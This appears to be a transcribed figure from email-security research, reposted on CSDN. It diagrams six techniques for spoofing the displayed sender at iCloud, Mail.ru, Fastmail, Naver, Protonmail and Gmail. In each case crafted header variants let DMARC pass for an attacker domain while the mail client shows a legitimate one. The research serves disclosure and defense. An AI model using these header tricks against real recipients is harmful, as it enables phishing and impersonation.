 From: <any@attack.com>
From: <admin@legitimate.com>
To: <victim@victim.com>

From: <any@attack.com>
From: <admin@legitimate.com>
To: <victim@victim.com>

Attacker server

iCloud.com (Server)

iCloud.com (Web)

Victim

DMARC verifies attack.com

MUA displays legitimate.com

(a) Preference of multiple From headers.

From
: <any@attack.com>
From: <admin@legitimate.com>
To: <victim@victim.com>

From
: <any@attack.com>
From: <admin@legitimate.com>
To: <victim@victim.com>

Attacker server

Mail.ru (Server)

Outlook (Windows)

Victim

DMARC verifies attack.com

MUA displays legitimate.com

(b) Inconsistent interpretation in folding-space-succeeded From header.

From: <any@attack.com>
From : <admin@legitimate.com>
To: <victim@victim.com>

From: <any@attack.com>
From: <admin@legitimate.com>
To: <victim@victim.com>

Attacker server

Fastmail.com (Server)

Fastmail.com (Web)

Victim

DMARC verifies attack.com

MUA displays legitimate.com

(c) Exploiting normalization behavior with space-succeeded From header.

From
: <any@attack.com>
Sender: <admin@legitimate.com>
To: <victim@victim.com>

From
: <any@attack.com>
Sender: <admin@legitimate.com>
To: <victim@victim.com>

Attacker server

Naver.com (Server)

Outlook (Windows)

Victim

DMARC verifies attack.com

MUA displays legitimate.com

(d) Interpreting Sender header as From alternative header.

From: <any@attack.com>, <any2@attack.com>
Sender: <admin@legitimate.com>
To: <victim@victim.com>

From: <admin@legitimate.com>,
<any@attack.com>, <any2@attack.com>
Sender: <admin@legitimate.com>
To: <victim@victim.com>

Attacker server

Protonmail (Server)

Protonmail (Web)

Victim

DMARC verifies attack.com

MUA displays legitimate.com

(e) Exploiting normalization behavior with multiple email addresses.

MAIL FROM: <>

From: <any@attack.com>
Resent-From: <admin@legitimate.com>
To: <victim@victim.com>

Authentication-results: ...
From: <any@attack.com>
From:
Resent-From: <admin@legitimate.com>
To: <victim@victim.com>

Attacker server

Gmail.com (Server)

Gmail.com (Web)

Victim

DMARC verifies attack.com

MUA displays legitimate.com

(f) Combine multiple techniques to bypass Gmail validation.

CSDN @妇男主任